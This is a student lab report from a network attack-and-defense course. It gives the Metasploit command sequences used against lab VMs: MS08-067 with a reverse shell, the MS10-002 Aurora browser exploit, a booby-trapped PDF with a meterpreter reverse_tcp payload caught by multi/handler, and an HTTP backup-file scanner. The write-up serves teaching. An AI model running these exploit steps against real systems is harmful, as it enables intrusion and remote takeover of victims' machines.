20192406梁健 2021-2022-2 《网络与系统攻防技术》实验六实验报告

1.实验内容

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

1.1 一个主动攻击实践,尽量使用最新的类似漏洞;

1.2 一个针对浏览器的攻击,尽量使用最新的类似漏洞;

1.3 一个针对客户端的攻击,如Adobe或office,尽量使用最新的类似漏洞;

1.4 成功应用任何一个辅助模块。

以上四个小实践可不限于以上示例,并要求至少有一个是和其他所有同学不一样的,否则扣除1分。

2.实验过程

1.1 一个主动攻击实践,尽量使用最新的类似漏洞;

漏洞:MS08_067

攻击机: Win10 (IP:192.168.0.101)

靶机:Win2kServer (IP:192.168.192.130)

在Win输入msfconsole进入控制台后依次输入以下指令:

采用默认LHOST:192.168.0.101,默认端口LPORT:4444,默认目标target:0

msf6 > use exploit/windows/smb/ms08_067_netapi

msf6 exploit(ms08_067_netapi) > set payload generic/shell_reverse_tcp

msf6 exploit(ms08_067_netapi) > set RHOST 192.168.192.130

msf6 exploit(ms08_067_netapi) > exploit





1.2 一个针对浏览器的攻击,尽量使用最新的类似漏洞;

漏洞:MS10_002

攻击机: Win10 (IP:192.168.43.182)

靶机:WinXP (IP:192.168.192.131)

在Win10输入msfconsole进入控制台后依次输入以下指令:

msf6 > use exploit/windows/browser/ms10_002_aurora

msf6 exploit(windows/browser/ms10_002_aurora) > set srvhost 192.168.43.182

msf6 exploit(windows/browser/ms10_002_aurora) > set uripath \admin

msf6 exploit(windows/browser/ms10_002_aurora) > set Lhost 192.168.43.182

msf6 exploit(windows/browser/ms10_002_aurora) > set Lport 4444

msf6 exploit(windows/browser/ms10_002_aurora) > exploit

结果:Using URL: http://192.168.43.182:8080/admin

在靶机IE浏览器中和输入URL并转到

成功反弹连接,输入ipconfig命令查看靶机信息



1.3 一个针对客户端的攻击,如Adobe或office,尽量使用最新的类似漏洞;

漏洞:adobe_cooltype_sing

攻击机: Win10 (IP:192.168.43.182)

靶机:WinXP (IP:192.168.192.131)

在Win10输入msfconsole进入控制台后依次输入以下指令:

msf6 > use windows/fileformat/adobe_cooltype_sing

msf6 exploit(adobe_cooltype_sing) > set payload windows/meterpreter/reverse_tcp

msf6 exploit(adobe_cooltype_sing) > set LHOST 192.168.43.182

msf6 exploit(adobe_cooltype_sing) > set LPORT 4444

msf6 exploit(adobe_cooltype_sing) > set FILENAME 20192406.pdf

msf6 exploit(adobe_cooltype_sing) > exploit



在Win10输入msfconsole进入控制台后依次输入以下指令:

msf6 > use exploit/multi/handler

msf6 exploit(handler) > set payload windows/meterpreter/reverse_tcp

msf6 exploit(handler) > set LHOST 192.168.43.182

msf6 exploit(handler) > set LPORT 4444

msf6 exploit(handler) > exploit

在靶机中打开pdf文件

成功反弹连接,输入ipconfig命令查看靶机信息



1.4 成功应用任何一个辅助模块。

辅助模块:scanner/http/backup_file

攻击机: Win10 (IP:192.168.43.182)

靶机:WinXP (IP:192.168.192.131)

在Win10输入msfconsole进入控制台后依次输入以下指令:

msf6 exploit(multi/handler) > use scanner/http/backup_file

msf6 auxiliary(scanner/http/backup_file) > set rhost 192.168.192.131

msf6 auxiliary(scanner/http/backup_file) > run

[*] Scanned 1 of 1 hosts (100% complete)

[*] Auxiliary module execution completed

查看辅助模块信息和执行成功显示

3.问题及解决方案

- 问题1:在利用MS10_018攻击浏览器时无法成功。

- 问题1解决方案:换成MS10_002就成功了。

- 问题2:在攻击Adobe时无法成功。

- 问题2解决方案:后发现是版本太高,改成低版本的就可以成功了。

4.学习感悟、思考等

实验主要掌握三种不同的MSF漏洞攻击应用,即主动攻击、针对浏览器的攻击和针对客户端的攻击.本次实验难点主要在靶机的版本上,由于每个攻击版本要求不同,每次攻击时都需要下不同的镜像还有软件,比较费时费力。不过最终还是在比较简单的层面实现了所有的小项。